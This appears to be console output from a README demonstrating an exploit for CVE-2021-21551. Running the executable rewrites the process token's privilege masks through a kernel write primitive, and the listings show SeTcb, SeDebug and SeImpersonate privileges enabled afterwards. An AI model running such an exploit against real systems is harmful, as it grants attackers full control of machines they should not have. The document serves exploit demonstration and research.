 Command Prompt - CVE-2021-21551x64.exe  SeTcbPrivilege SeDebugPrivilege SeImpersonatePrivilege
C:\Users\Contoso\Desktop>CVE-2021-21551x64.exe SeTcbPrivilege SeDebugPrivilege SeImpersonatePrivilege
[+] Setting token privs using write primitive first...
[+] Obtaining specificed privileges: SeTcbPrivilege
[+] Token is at: 0xffff898c776b35f0
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
[+] Present token is: 0x602880000
[+] Enabled token is: 0x800000
[+] Masking tokens with SeTcbPrivilege...
[+] Masking tokens with SeDebugPrivilege...
[+] Masking tokens with SeImpersonatePrivilege...
[+] Present token masked is: 0x622980080
[+] Enabled token masked is: 0x20900080
[+] Updating PRESENT token mask...
[+] Updating ENABLED token mask...
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeTcbPrivilege                Act as part of the operating system       Enabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeDebugPrivilege              Debug programs                            Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Contoso\Desktop>